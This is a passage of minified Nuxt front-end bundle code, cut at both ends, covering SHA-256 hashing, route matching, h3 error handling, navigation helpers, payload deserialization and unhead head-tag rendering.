o=r[0],s=r[1],i=r[2],a=r[3],c=r[4],u=r[5],l=r[6],f=r[7];for(let p=0;p<64;p++){if(p<16)kn[p]=t[n+p]|0;else{const d=kn[p-15],m=(d<<25|d>>>7)^(d<<14|d>>>18)^d>>>3,b=kn[p-2],E=(b<<15|b>>>17)^(b<<13|b>>>19)^b>>>10;kn[p]=m+kn[p-7]+E+kn[p-16]}const h=c&u^~c&l,g=o&s^o&i^s&i,S=(o<<30|o>>>2)^(o<<19|o>>>13)^(o<<10|o>>>22),v=(c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25),y=f+v+h+Ky[p]+kn[p],_=S+g;f=l,l=u,u=c,c=a+y|0,a=i,i=s,s=o,o=y+_|0}r[0]=r[0]+o|0,r[1]=r[1]+s|0,r[2]=r[2]+i|0,r[3]=r[3]+a|0,r[4]=r[4]+c|0,r[5]=r[5]+u|0,r[6]=r[6]+l|0,r[7]=r[7]+f|0}finalize(t){super.finalize(t);const n=this._nDataBytes*8,r=this._data.sigBytes*8;return this._data.words[r>>>5]|=128<<24-r%32,this._data.words[(r+64>>>9<<4)+14]=Math.floor(n/4294967296),this._data.words[(r+64>>>9<<4)+15]=n,this._data.sigBytes=this._data.words.length*4,this._process(),this._hash}}function Yy(e){return new Gy().finalize(e).toString(Fy)}function gw(e,t={}){const n=typeof e=="string"?e:xi(e,t);return Yy(n).slice(0,10)}function Jy(e,t,n={}){return e===t||xi(e,n)===xi(t,n)}const nn={NORMAL:0,WILDCARD:1,PLACEHOLDER:2};function zy(e={}){const t={options:e,rootNode:ld(),staticRoutesMap:{}},n=r=>e.strictTrailingSlash?r:r.replace(/\/$/,"")||"/";if(e.routes)for(const r in e.routes)sl(t,n(r),e.routes[r]);return{ctx:t,lookup:r=>Xy(t,n(r)),insert:(r,o)=>sl(t,n(r),o),remove:r=>Zy(t,n(r))}}function Xy(e,t){const n=e.staticRoutesMap[t];if(n)return n.data;const r=t.split("/"),o={};let s=!1,i=null,a=e.rootNode,c=null;for(let u=0;u<r.length;u++){const l=r[u];a.wildcardChildNode!==null&&(i=a.wildcardChildNode,c=r.slice(u).join("/"));const f=a.children.get(l);if(f===void 0){if(a&&a.placeholderChildren.length>1){const p=r.length-u;a=a.placeholderChildren.find(h=>h.maxDepth===p)||null}else a=a.placeholderChildren[0]||null;if(!a)break;a.paramName&&(o[a.paramName]=l),s=!0}else a=f}return(a===null||a.data===null)&&i!==null&&(a=i,o[a.paramName||"_"]=c,s=!0),a?s?{...a.data,params:s?o:void 0}:a.data:null}function sl(e,t,n){let r=!0;const o=t.split("/");let s=e.rootNode,i=0;const a=[s];for(const c of o){let u;if(u=s.children.get(c))s=u;else{const l=Qy(c);u=ld({type:l,parent:s}),s.children.set(c,u),l===nn.PLACEHOLDER?(u.paramName=c==="*"?`_${i++}`:c.slice(1),s.placeholderChildren.push(u),r=!1):l===nn.WILDCARD&&(s.wildcardChildNode=u,u.paramName=c.slice(3)||"_",r=!1),a.push(u),s=u}}for(const[c,u]of a.entries())u.maxDepth=Math.max(a.length-c,u.maxDepth||0);return s.data=n,r===!0&&(e.staticRoutesMap[t]=s),s}function Zy(e,t){let n=!1;const r=t.split("/");let o=e.rootNode;for(const s of r)if(o=o.children.get(s),!o)return n;if(o.data){const s=r.at(-1)||"";o.data=null,Object.keys(o.children).length===0&&o.parent&&(o.parent.children.delete(s),o.parent.wildcardChildNode=null,o.parent.placeholderChildren=[]),n=!0}return n}function ld(e={}){return{type:e.type||nn.NORMAL,maxDepth:0,parent:e.parent||null,children:new Map,data:e.data||null,paramName:e.paramName||null,wildcardChildNode:null,placeholderChildren:[]}}function Qy(e){return e.startsWith("**")?nn.WILDCARD:e[0]===":"||e==="*"?nn.PLACEHOLDER:nn.NORMAL}function qy(e){const t=pd("",e.ctx.rootNode);return ud(t,e.ctx.options.strictTrailingSlash)}function ud(e,t){return{ctx:{table:e},matchAll:n=>dd(n,e,t)}}function e1(){return{static:new Map,wildcard:new Map,dynamic:new Map}}function fd(e){const t={};for(const n in e)t[n]=n==="dynamic"?new Map(Object.entries(e[n]).map(([r,o])=>[r,fd(o)])):new Map(Object.entries(e[n]));return t}function t1(e){return ud(fd(e))}function dd(e,t,n){n!==!0&&e.endsWith("/")&&(e=e.slice(0,-1)||"/");const r=[];for(const[s,i]of il(t.wildcard))(e===s||e.startsWith(s+"/"))&&r.push(i);for(const[s,i]of il(t.dynamic))if(e.startsWith(s+"/")){const a="/"+e.slice(s.length).split("/").splice(2).join("/");r.push(...dd(a,i))}const o=t.static.get(e);return o&&r.push(o),r.filter(Boolean)}function il(e){return[...e.entries()].sort((t,n)=>t[0].length-n[0].length)}function pd(e,t){const n=e1();function r(o,s){if(o){if(s.type===nn.NORMAL&&!(o.includes("*")||o.includes(":")))s.data&&n.static.set(o,s.data);else if(s.type===nn.WILDCARD)n.wildcard.set(o.replace("/**",""),s.data);else if(s.type===nn.PLACEHOLDER){const i=pd("",s);s.data&&i.static.set("/",s.data),n.dynamic.set(o.replace(/\/\*|\/:\w+/,""),i);return}}for(const[i,a]of s.children.entries())r(`${o}/${i}`.replace("//","/"),a)}return r(e,t),n}function Zs(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function Di(e,t,n=".",r){if(!Zs(t))return Di(e,{},n,r);const o=Object.assign({},t);for(const s in e){if(s==="__proto__"||s==="constructor")continue;const i=e[s];i!=null&&(r&&r(o,s,i,n)||(Array.isArray(i)&&Array.isArray(o[s])?o[s]=[...i,...o[s]]:Zs(i)&&Zs(o[s])?o[s]=Di(i,o[s],(n?`${n}.`:"")+s.toString(),r):o[s]=i))}return o}function n1(e){return(...t)=>t.reduce((n,r)=>Di(n,r,"",e),{})}const hd=n1();function r1(e,t){try{return t in e}catch{return!1}}var o1=Object.defineProperty,s1=(e,t,n)=>t in e?o1(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,xn=(e,t,n)=>(s1(e,typeof t!="symbol"?t+"":t,n),n);class Mi extends Error{constructor(t,n={}){super(t,n),xn(this,"statusCode",500),xn(this,"fatal",!1),xn(this,"unhandled",!1),xn(this,"statusMessage"),xn(this,"data"),xn(this,"cause"),n.cause&&!this.cause&&(this.cause=n.cause)}toJSON(){const t={message:this.message,statusCode:ts(this.statusCode,500)};return this.statusMessage&&(t.statusMessage=md(this.statusMessage)),this.data!==void 0&&(t.data=this.data),t}}xn(Mi,"__h3_error__",!0);function Fi(e){if(typeof e=="string")return new Mi(e);if(i1(e))return e;const t=new Mi(e.message??e.statusMessage??"",{cause:e.cause||e});if(r1(e,"stack"))try{Object.defineProperty(t,"stack",{get(){return e.stack}})}catch{try{t.stack=e.stack}catch{}}if(e.data&&(t.data=e.data),e.statusCode?t.statusCode=ts(e.statusCode,t.statusCode):e.status&&(t.statusCode=ts(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage){const n=t.statusMessage;md(t.statusMessage)!==n&&console.warn("[h3] Please prefer using `message` for longer error messages instead of `statusMessage`. In the future, `statusMessage` will be sanitized by default.")}return e.fatal!==void 0&&(t.fatal=e.fatal),e.unhandled!==void 0&&(t.unhandled=e.unhandled),t}function i1(e){var t;return((t=e==null?void 0:e.constructor)==null?void 0:t.__h3_error__)===!0}const a1={html:"text/html",json:"application/json"},c1=/[^\u0009\u0020-\u007E]/g;function md(e=""){return e.replace(c1,"")}function ts(e,t=200){return!e||(typeof e=="string"&&(e=Number.parseInt(e,10)),e<100||e>999)?t:e}const l1=typeof setImmediate>"u"?e=>e():setImmediate;function u1(e,t,n){return f1(e,n),new Promise(r=>{l1(()=>{e.handled||e.node.res.end(t),r()})})}function f1(e,t){e.node.res.statusCode!==304&&!e.node.res.getHeader("content-type")&&e.node.res.setHeader("content-type",t)}function yw(e,t,n=302){e.node.res.statusCode=ts(n,e.node.res.statusCode),e.node.res.setHeader("location",t);const o=`<!DOCTYPE html><html><head><meta http-equiv="refresh" content="0; url=${t.replace(/"/g,"%22")}"></head></html>`;return u1(e,o,a1.html)}const gd=Symbol("layout-meta"),fo=Symbol("route"),ut=()=>{var e;return(e=pe())==null?void 0:e.$router},po=()=>gf()?Xe(fo,pe()._route):pe()._route;function _w(e){return e}const d1=(e,t,n={})=>{const r=pe(),o=n.global||typeof e!="string",s=t;if(!s){console.warn("[nuxt] No route middleware passed to `addRouteMiddleware`.",e);return}o?r._middleware.global.push(s):r._middleware.named[e]=s},p1=()=>{try{if(pe()._processingMiddleware)return!0}catch{return!1}return!1},h1=(e,t)=>{e||(e="/");const n=typeof e=="string"?e:"path"in e?g1(e):ut().resolve(e).href;if(t!=null&&t.open){const{target:c="_blank",windowFeatures:u={}}=t.open,l=Object.entries(u).filter(([f,p])=>p!==void 0).map(([f,p])=>`${f.toLowerCase()}=${p}`).join(", ");return open(n,c,l),Promise.resolve()}const r=jt(n,{acceptRelative:!0}),o=(t==null?void 0:t.external)||r;if(o){if(!(t!=null&&t.external))throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:c}=new URL(n,window.location.href);if(c&&Fg(c))throw new Error(`Cannot navigate to a URL with '${c}' protocol.`)}const s=p1();if(!o&&s)return e;const i=ut(),a=pe();return o?(a._scope.stop(),t!=null&&t.replace?location.replace(n):location.href=n,s?a.isHydrating?new Promise(()=>{}):!1:Promise.resolve()):t!=null&&t.replace?i.replace(e):i.push(e)},m1=e=>{if(!e)return!1;throw e=Yn(e),e.fatal&&pe().runWithContext(()=>Dn(e)),e};function g1(e){return Zf(e.path||"",e.query||{})+(e.hash||"")}const yd="__nuxt_error",ws=()=>ba(pe().payload,"error"),Dn=e=>{const t=Yn(e);try{const n=pe(),r=ws();n.hooks.callHook("app:error",t),r.value=r.value||t}catch{throw t}return t},y1=async(e={})=>{const t=pe(),n=ws();t.callHook("app:error:cleared",e),e.redirect&&await ut().replace(e.redirect),n.value=vy},_1=e=>!!e&&typeof e=="object"&&yd in e,Yn=e=>{const t=Fi(e);return Object.defineProperty(t,yd,{value:!0,configurable:!1,writable:!1}),t};function al(e){const t=b1(e),n=new ArrayBuffer(t.length),r=new DataView(n);for(let o=0;o<n.byteLength;o++)r.setUint8(o,t.charCodeAt(o));return n}const v1="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function b1(e){e.length%4===0&&(e=e.replace(/==?$/,""));let t="",n=0,r=0;for(let o=0;o<e.length;o++)n<<=6,n|=v1.indexOf(e[o]),r+=6,r===24&&(t+=String.fromCharCode((n&16711680)>>16),t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255),n=r=0);return r===12?(n>>=4,t+=String.fromCharCode(n)):r===18&&(n>>=2,t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255)),t}const E1=-1,S1=-2,w1=-3,C1=-4,P1=-5,L1=-6;function T1(e,t){return A1(JSON.parse(e),t)}function A1(e,t){if(typeof e=="number")return o(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const n=e,r=Array(n.length);function o(s,i=!1){if(s===E1)return;if(s===w1)return NaN;if(s===C1)return 1/0;if(s===P1)return-1/0;if(s===L1)return-0;if(i)throw new Error("Invalid input");if(s in r)return r[s];const a=n[s];if(!a||typeof a!="object")r[s]=a;else if(Array.isArray(a))if(typeof a[0]=="string"){const c=a[0],u=t==null?void 0:t[c];if(u)return r[s]=u(o(a[1]));switch(c){case"Date":r[s]=new Date(a[1]);break;case"Set":const l=new Set;r[s]=l;for(let h=1;h<a.length;h+=1)l.add(o(a[h]));break;case"Map":const f=new Map;r[s]=f;for(let h=1;h<a.length;h+=2)f.set(o(a[h]),o(a[h+1]));break;case"RegExp":r[s]=new RegExp(a[1],a[2]);break;case"Object":r[s]=Object(a[1]);break;case"BigInt":r[s]=BigInt(a[1]);break;case"null":const p=Object.create(null);r[s]=p;for(let h=1;h<a.length;h+=2)p[a[h]]=o(a[h+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const h=globalThis[c],g=a[1],S=al(g),v=new h(S);r[s]=v;break}case"ArrayBuffer":{const h=a[1],g=al(h);r[s]=g;break}default:throw new Error(`Unknown type ${c}`)}}else{const c=new Array(a.length);r[s]=c;for(let u=0;u<a.length;u+=1){const l=a[u];l!==S1&&(c[u]=o(l))}}else{const c={};r[s]=c;for(const u in a){const l=a[u];c[u]=o(l)}}return r[s]}return o(0)}const R1=new Set(["title","titleTemplate","script","style","noscript"]),Mo=new Set(["base","meta","link","style","script","noscript"]),O1=new Set(["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),k1=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),_d=new Set(["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"]),I1=typeof window<"u";function ns(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function Hi(e){if(e._h)return e._h;if(e._d)return ns(e._d);let t=`${e.tag}:${e.textContent||e.innerHTML||""}:`;for(const n in e.props)t+=`${n}:${String(e.props[n])},`;return ns(t)}function N1(e,t){return e instanceof Promise?e.then(t):t(e)}function $i(e,t,n,r){const o=r||bd(typeof t=="object"&&typeof t!="function"&&!(t instanceof Promise)?{...t}:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},e==="templateParams"||e==="titleTemplate");if(o instanceof Promise)return o.then(i=>$i(e,t,n,i));const s={tag:e,props:o};for(const i of _d){const a=s.props[i]!==void 0?s.props[i]:n[i];a!==void 0&&((!(i==="innerHTML"||i==="textContent"||i==="children")||R1.has(s.tag))&&(s[i==="children"?"innerHTML":i]=a),delete s.props[i])}return s.props.body&&(s.tagPosition="bodyClose",delete s.props.body),s.tag==="script"&&typeof s.innerHTML=="object"&&(s.innerHTML=JSON.stringify(s.innerHTML),s.props.type=s.props.type||"application/json"),Array.isArray(s.props.content)?s.props.content.map(i=>({...s,props:{...s.props,content:i}})):s}function x1(e,t){var r;const n=e==="class"?" ":";";return t&&typeof t=="object"&&!Array.isArray(t)&&(t=Object.entries(t).filter(([,o])=>o).map(([o,s])=>e==="style"?`${o}:${s}`:o)),(r=String(Array.isArray(t)?t.join(n):t))==null?void 0:r.split(n).filter(o=>!!o.trim()).join(n)}function vd(e,t,n,r){for(let o=r;o<n.length;o+=1){const s=n[o];if(s==="class"||s==="style"){e[s]=x1(s,e[s]);continue}if(e[s]instanceof Promise)return e[s].then(i=>(e[s]=i,vd(e,t,n,o)));if(!t&&!_d.has(s)){const i=String(e[s]),a=s.startsWith("data-");i==="true"||i===""?e[s]=a?"true":!0:e[s]||(a&&i==="false"?e[s]="false":delete e[s])}}}function bd(e,t=!1){const n=vd(e,t,Object.keys(e),0);return n instanceof Promise?n.then(()=>e):e}const D1=10;function Ed(e,t,n){for(let r=n;r<t.length;r+=1){const o=t[r];if(o instanceof Promise)return o.then(s=>(t[r]=s,Ed(e,t,r)));Array.isArray(o)?e.push(...o):e.push(o)}}function M1(e){const t=[],n=e.resolvedInput;for(const o in n){if(!Object.prototype.hasOwnProperty.call(n,o))continue;const s=n[o];if(!(s===void 0||!O1.has(o))){if(Array.isArray(s)){for(const i of s)t.push($i(o,i,e));continue}t.push($i(o,s,e))}}if(t.length===0)return[];const r=[];return N1(Ed(r,t,0),()=>r.map((o,s)=>(o._e=e._i,e.mode&&(o._m=e.mode),o._p=(e._i<<D1)+s,o)))}const cl=new Set(["onload","onerror","onabort","onprogress","onloadstart"]),ll={base:-10,title:10},ul={critical:-80,high:-10,low:20};function rs(e){const t=e.tagPriority;if(typeof t=="number")return t;let n=100;return e.tag==="meta"?e.props["http-equiv"]==="content-security-policy"?n=-30:e.props.charset?n=-20:e.props.name==="viewport"&&(n=-15):e.tag==="link"&&e.props.rel==="preconnect"?n=20:e.tag in ll&&(n=ll[e.tag]),t&&t in ul?n+ul[t]:n}const F1=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],H1=["name","property","http-equiv"];function Sd(e){const{props:t,tag:n}=e;if(k1.has(n))return n;if(n==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(t.id)return`${n}:id:${t.id}`;for(const r of H1)if(t[r]!==void 0)return`${n}:${r}:${t[r]}`;return!1}const fn="%separator";function $1(e,t,n=!1){var o;let r;if(t==="s"||t==="pageTitle")r=e.pageTitle;else if(t.includes(".")){const s=t.indexOf(".");r=(o=e[t.substring(0,s)])==null?void 0:o[t.substring(s+1)]}else r=e[t];if(r!==void 0)return n?(r||"").replace(/"/g,'\\"'):r||""}const U1=new RegExp(`${fn}(?:\\s*${fn})*`,"g");function To(e,t,n,r=!1){if(typeof e!="string"||!e.includes("%"))return e;let o=e;try{o=decodeURI(e)}catch{}const s=o.match(/%\w+(?:\.\w+)?/g);if(!s)return e;const i=e.includes(fn);return e=e.replace(/%\w+(?:\.\w+)?/g,a=>{if(a===fn||!s.includes(a))return a;const c=$1(t,a.slice(1),r);return c!==void 0?c:a}).trim(),i&&(e.endsWith(fn)&&(e=e.slice(0,-fn.length)),e.startsWith(fn)&&(e=e.slice(fn.length)),e=e.replace(U1,n).trim()),e}function fl(e,t){return e==null?t||null:typeof e=="function"?e(t):e}async function wd(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!!r.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async o=>{var f;const s=(await e.resolveTags()).map(p=>({tag:p,id:Mo.has(p.tag)?Hi(p):p.tag,shouldRender:!0}));let i=e._dom;if(!i){i={elMap:{htmlAttrs:n.documentElement,bodyAttrs:n.body}};const p=new Set;for(const h of["body","head"]){const g=(f=n[h])==null?void 0:f.children;for(const S of g){const v=S.tagName.toLowerCase();if(!Mo.has(v))continue;const y={tag:v,props:await bd(S.getAttributeNames().reduce((b,E)=>({...b,[E]:S.getAttribute(E)}),{})),innerHTML:S.innerHTML},_=Sd(y);let d=_,m=1;for(;d&&p.has(d);)d=`${_}:${m++}`;d&&(y._d=d,p.add(d)),i.elMap[S.getAttribute("data-hid")||Hi(y)]=S}}}i.pendingSideEffects={...i.sideEffects},i.sideEffects={};function a(p,h,g){const S=`${p}:${h}`;i.sideEffects[S]=g,delete i.pendingSideEffects[S]}function c({id:p,$el:h,tag:g}){const S=g.tag.endsWith("Attrs");if(i.elMap[p]=h,S||(g.textContent&&g.textContent!==h.textContent&&(h.textContent=g.textContent),g.innerHTML&&g.innerHTML!==h.innerHTML&&(h.innerHTML=g.innerHTML),a(p,"el",()=>{var v;(v=i.elMap[p])==null||v.remove(),delete i.elMap[p]})),g._eventHandlers)for(const v in g._eventHandlers)Object.prototype.hasOwnProperty.call(g._eventHandlers,v)&&h.getAttribute(`data-${v}`)!==""&&((g.tag==="bodyAttrs"?n.defaultView:h).addEventListener(v.substring(2),g._eventHandlers[v].bind(h)),h.setAttribute(`data-${v}`,""));for(const v in g.props){if(!Object.prototype.hasOwnProperty.call(g.props,v))continue;const y=g.props[v],_=`attr:${v}`;if(v==="class"){if(!y)continue;for(const d of y.split(" "))S&&a(p,`${_}:${d}`,()=>h.classList.remove(d)),!h.classList.contains(d)&&h.classList.add(d)}else if(v==="style"){if(!y)continue;for(const d of y.split(";")){const m=d.indexOf(":"),b=d.substring(0,m).trim(),E=d.substring(m+1).trim();a(p,`${_}:${b}`,()=>{h.style.removeProperty(b)}),h.style.setProperty(b,E)}}else h.getAttribute(v)!==y&&h.setAttribute(v,y===!0?"":String(y)),S&&a(p,_,()=>h.removeAttribute(v))}}const u=[],l={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const p of s){const{tag:h,shouldRender:g,id:S}=p;if(g){if(h.tag==="title"){n.title=h.textContent;continue}p.$el=p.$el||i.elMap[S],p.$el?c(p):Mo.has(h.tag)&&u.push(p)}}for(const p of u){const h=p.tag.tagPosition||"head";p.$el=n.createElement(p.tag.tag),c(p),l[h]=l[h]||n.createDocumentFragment(),l[h].appendChild(p.$el)}for(const p of s)await e.hooks.callHook("dom:renderTag",p,n,a);l.head&&n.head.appendChild(l.head),l.bodyOpen&&n.body.insertBefore(l.bodyOpen,n.body.firstChild),l.bodyClose&&n.body.appendChild(l.bodyClose);for(const p in i.pendingSideEffects)i.pendingSideEffects[p]();e._dom=i,await e.hooks.callHook("dom:rendered",{renders:s}),o()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function B1(e,t={}){const n=t.delayFn||(r=>setTimeout(r,10));return e._domDebouncedUpdatePromise=e._domDebouncedUpdatePromise||new Promise(r=>n(()=>wd(e,t).then(()=>{delete e._domDebouncedUpdatePromise,r()})))}function V1(e){return t=>{var r,o;const n=((o=(r=t.resolvedOptions.document)==null?void 0:r.head.querySelector('script[id="unhead:payload"]'))==null?void 0:o.innerHTML)||!1;return n&&t.push(JSON.parse(n)),{mode:"client",hooks:{"entries:updated":s=>{B1(s,e)}}}}}const j1=new Set(["templateParams","htmlAttrs","bodyAttrs"]),W1={hooks:{"tag:normalise":({tag:e})=>{e.props.hid&&(e.key=e.props.hid,delete e.props.hid),e.props.vmid&&(e.key=e.props.vmid,delete e.props.vmid),e.props.key&&(e.key=e.props.key,delete e.props.key);const t=Sd(e);t&&!t.startsWith("meta:og:")&&!t.startsWith("meta:twitter:")&&delete e.key;const n=t||(e.key?`${e.tag}:${e.key}`:!1);n&&(e._d=n)},"tags:resolve":e=>{const t=Object.create(null);for(const r of e.tags){const o=(r.key?`${r.tag}:${r.key}`:r._d)||Hi(r),s=t[o];if(s){let a=r==null?void 0:r.tagDuplicateStrategy;if(!a&&j1.has(r.tag)&&(a="merge"),a==="merge"){const c=s.props;c.style&&r.props.style&&(c.style[c.style.length-1]!==";"&&(c.style+=";"),r.props.style=`${c.style} ${r.props.style}`),c.class&&r.props.class?r.props.class=`${c.class} ${r.props.class}`:c.class&&(r.props.class=c.class),t[o].props={...c,...r.props};continue}else if(r._e===s._e){s._duped=s._duped||[],r._d=`${s._d}:${s._duped.length+1}`,s._duped.push(r);continue}else if(rs(r)>rs(s))continue}if(!(r.innerHTML||r.textContent||Object.keys(r.props).length!==0)&&Mo.has(r.tag)){delete t[o];continue}t[o]=r}const n=[];for(const r in t){const o=t[r],s=o._duped;n.push(o),s&&(delete o._duped,n.push(...s))}e.tags=n,e.tags=e.tags.filter(r=>!(r.tag==="meta"&&(r.props.name||r.props.property)&&!r.props.content))}}},K1=new Set(["script","link","bodyAttrs"]),G1=e=>({hooks:{"tags:resolve":t=>{for(const n of t.tags){if(!K1.has(n.tag))continue;const r=n.props;for(const o in r){if(o[0]!=="o"||o[1]!=="n"||!Object.prototype.hasOwnProperty.call(r,o))continue;const s=r[o];typeof s=="function"&&(e.ssr&&cl.has(o)?r[o]=`this.dataset.${o}fired = true`:delete r[o],n._eventHandlers=n._eventHandlers||{},n._eventHandlers[o]=s)}e.ssr&&n._eventHandlers&&(n.props.src||n.props.href)&&(n.key=n.key||ns(n.props.src||n.props.href))}},"dom:renderTag":({$el:t,tag:n})=>{var o,s;const r=t==null?void 0:t.dataset;if(r)for(const i in r){if(!i.endsWith("fired"))continue;const a=i.slice(0,-5);cl.has(a)&&((s=(o=n._eventHandlers)==null?void 0:o[a])==null||s.call(t,new Event(a.substring(2))))}}}}),Y1=new Set(["link","style","script","noscript"]),J1={hooks:{"tag:normalise":({tag:e})=>{e.key&&Y1.has(e.tag)&&(e.props["data-hid"]=e._h=ns(e.key))}}},z1={mode:"server",hooks:{"tags:beforeResolve":e=>{const t={};let n=!1;for(const r of e.tags)r._m!=="server"||r.tag!=="titleTemplate"&&r.tag!=="templateParams"&&r.tag!=="title"||(t[r.tag]=r.tag==="title"||r.tag==="titleTemplate"?r.textContent:r.props,n=!0);n&&e.tags.push({tag:"script",innerHTML:JSON.stringify(t),props:{id:"unhead:payload",type:"application/json"}})}}},X1={hooks:{"tags:resolve":e=>{var t;for(const n of e.tags)if(typeof n.tagPriority=="string")for(const{prefix:r,offset:o}of F1){if(!n.tagPriority.startsWith(r))continue;const s=n.tagPriority.substring(r.length),i=(t=e.tags.find(a=>a._d===s))==null?void 0:t._p;if(i!==void 0){n._p=i+o;break}}e.tags.sort((n,r)=>{const o=rs(n),s=rs(r);return o<s?-1:o>s?1:n._p-r._p})}}},Z1={meta:"content",link:"href",htmlAttrs:"lang"},Q1=["innerHTML","textContent"],q1=e=>({hooks:{"tags:resolve":t=>{var i;const{tags:n}=t;let r;for(let a=0;a<n.length;a+=1)n[a].tag==="templateParams"&&(r=t.tags.splice(a,1)[0].props,a-=1);const o=r||{},s=o.separator||"|";delete o.separator,o.pageTitle=To(o.pageTitle||((i=n.find(a=>a.tag==="title"))==null?void 0:i.textContent)||"",o,s);for(const a of n){if(a.processTemplateParams===!1)continue;const c=Z1[a.tag];if(c&&typeof a.props[c]=="string")a.props[c]=To(a.props[c],o,s);else if(a.processTemplateParams||a.tag==="titleTemplate"||a.tag==="title")for(const u of Q1)typeof a[u]=="string"&&(a[u]=To(a[u],o,s,a.tag==="script"&&a.props.type.endsWith("json")))}e._templateParams=o,e._separator=s},"tags:afterResolve":({tags:t})=>{let n;for(let r=0;r<t.length;r+=1){const o=t[r];o.tag==="title"&&o.processTemplateParams!==!1&&(n=o)}n!=null&&n.textContent&&(n.textContent=To(n.textContent,e._templateParams,e._separator))}}}),e_={hooks:{"tags:resolve":e=>{const{tags:t}=e;let n,r;for(let o=0;o<t.length;o+=1){const s=t[o];s.tag==="title"?n=s:s.tag==="titleTemplate"&&(r=s)}if(r&&n){const o=fl(r.textContent,n.textContent);o!==null?n.textContent=o||n.textContent:e.tags.splice(e.tags.indexOf(n),1)}else if(r){const o=fl(r.textContent);o!==null&&(r.textContent=o,r.tag="title",r=void 0)}r&&e.tags.splice(e.tags.indexOf(r),1)}}},t_={hooks:{"tags:afterResolve":e=>{for(const t of e.tags)typeof t.innerHTML=="string"&&(t.innerHTML&&(t.props.type==="application/ld+json"||t.props.type==="application/json")?t.innerHTML=t.innerHTML.replace(/</g,"\\u003C"):t.innerHTML=t.innerHTML.replace(new RegExp(`</${t.tag}`,"g"),`<\\/${t.tag}`))}}};let Cd;function n_(e={}){const t=r_(e);return t.use(V1()),Cd=t}function dl(e,t){return!e||e==="server"&&t||e==="client"&&!t}function r_(e={}){const t=od();t.addHooks(e.hooks||{}),e.document=e.document||(I1?document:void 0);const n=!e.document,r=()=>{a.dirty=!0,t.callHook("entries:updated",a)};let o=0,s=[];const i=[],a={plugins:i,dirty:!1,resolvedOptions:e,hooks:t,headEntries(){return s},use(c){const u=typeof c=="function"?c(a):c;(!u.key||!i.some(l=>l.key===u.key))&&(i.push(u),dl(u.mode,n)&&t.addHooks(u.hooks||{}))},push(c,u){u==null||delete u.head;const l={_i:o++,input:c,...u};return dl(l.mode,n)&&(s.push(l),r()),{dispose(){s=s.filter(f=>f._i!==l._i),r()},patch(f){for(const p of s)p._i===l._i&&(p.input=l.input=f);r()}}},async resolveTags(){const c={tags:[],entries:[...s]};await t.callHook("entries:resolve",c);for(const u of c.entries){const l=u.resolvedInput||u.input;if(u.resolvedInput=await(u.transform?u.transform(l):l),u.resolvedInput)for(const f of await M1(u)){const p={tag:f,entry:u,resolvedOptions:a.resolvedOptions};await t.callHook("tag:normalise",p),c.tags.push(p.tag)}}return await t.callHook("tags:beforeResolve",c),await t.callHook("tags:resolve",c),await t.callHook("tags:afterResolve",c),c.tags},ssr:n};return[W1,z1,G1,J1,X1,q1,e_,t_,...(e==null?void 0:e.plugins)||[]].forEach(c=>a.use(c)),a.hooks.callHook("init",a),a}function o_(){return Cd}const s_=Bf[0]==="3";function i_(e){return typeof e=="function"?e():ue(e)}function Ui(e){if(e instanceof Promise||e instanceof Date||e instanceof RegExp)return e;const t=i_(e);if(!e||!t)return t;if(Array.isArray(t))return t.map(n=>Ui(n));if(typeof t=="object"){const n={};for(const r in t)if(Object.prototype.hasOwnProperty.call(t,r)){if(r==="titleTemplate"||r[0]==="o"&&r[1]==="n"){n[r]=ue(t[r]);continue}n[r]=Ui(t[r])}return n}return t}const a_={hooks:{"entries:resolve":e=>{for(const t of e.entries)t.resolvedInput=Ui(t.input)}}},Pd="usehead";function c_(e){return{install(n){s_&&(n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(Pd,e))}}.install}function l_(e={}){e.domDelayFn=e.domDelayFn||(n=>Cn(()=>setTimeout(()=>n(),0)));const t=n_(e);return t.use(a_),t.install=c_(t),t}const Bi=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Vi="__unhead_injection_handler__";function u_(e){Bi[Vi]=e}function vw(){if(Vi in Bi)return Bi[Vi]();const e=Xe(Pd);return e||o_()}let Fo,Ho;function f_(){return Fo=$fetch(xa(`builds/meta/${je().app.buildId}.json`),{responseType:"json"}),Fo.then(e=>{Ho=t1(e.matcher)}).catch(e=>{console.error("[nuxt] Error fetching app manifest.",e)}),Fo}function Cs(){return Fo||f_()}async function Da(e){if(await Cs(),!Ho)return console.error("[nuxt] Error creating app manifest matcher.",Ho),{};try{return hd({},...Ho.matchAll(e).reverse())}catch(t){return 